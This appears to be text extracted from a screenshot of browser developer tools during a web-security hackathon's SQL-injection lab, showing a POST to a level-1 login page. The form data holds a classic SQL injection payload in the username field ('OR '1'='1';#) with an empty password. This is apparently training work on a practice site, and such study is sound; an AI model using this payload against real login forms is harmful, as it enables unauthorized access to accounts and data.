 Jul 5 19:55
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php
waph-hackathon.eastus.cloudapp.azure.com
Invalid username/password
OK
Transferring data from waph-hackathon.eastus.cloudapp.azure.com…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
Headers Cookies Request Response Timings Security
200 POST waph-hackathon.… home.php document html 455 B 80 B
Filter Request Parameters
Form data Raw
username: "kalagam1'+OR+'1'='1';#"
password: ""
1 request 80 B / 455 B transferred Finish: 142 ms